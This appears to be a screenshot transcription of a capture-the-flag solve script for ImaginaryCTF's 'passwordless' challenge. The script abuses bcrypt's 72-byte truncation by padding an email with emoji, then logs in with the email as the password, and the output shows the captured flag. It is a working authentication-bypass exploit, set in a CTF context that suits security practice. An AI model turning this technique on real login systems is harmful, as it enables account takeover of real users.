 JS test.js exploit.py 1 ×
exploit.py > ...
1 import requests
2 import random
3 import string
4
5 proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
6
7 ran = ''.join(random.choice(string.ascii_letters + string.digits) for _ in range(4))
8
9 email = f"😁😁😁😁😁😁😁😁😁😁😁😁😁😁😁😁😁{ran}😁😁😁😁😁😁@gmail.com"
10
11 url = "http://passwordless.chal.imaginaryctf.org/user"
12 paylod = {"email": email}
13 r = requests.post(url, data=paylod, verify=False, proxies=proxies)
14 # print(r.text)
15
16 email.encode("utf-8")[:72].decode("utf-8")
17 url2 = "http://passwordless.chal.imaginaryctf.org/session"
18 payload = {"email": email, "password": email}
19 r = requests.post(url2, data=payload, verify=False, proxies=proxies)
20 print(r.text)
21 # print(r.cookies)
22
23
PROBLEMS 1 OUTPUT TERMINAL PORTS DEBUG CONSOLE
style="
margin: 100px auto;
padding: 24px 40px;
background: linear-gradient(135deg, #ffffff, #e8ecf1);
color: #0a0a1a;
font-size: clamp(1.8rem, 4vw, 2.4rem);
font-weight: 700;
letter-spacing: 1.5px;
text-align: center;
border-left: 8px solid #0a0a1a;
border-radius: 12px;
width: fit-content;
max-width: 90%;
animation: pulseGlowLight 2s infinite ease-in-out;
box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
text-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
transform: rotate(-0.5deg);
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
gap: 12px;
"
>
<span id="flag">ictf{8ee2ebc4085927c0dc85f07303354a05}</span>
</div>
</body>
</html>
(.venv) → challenge 18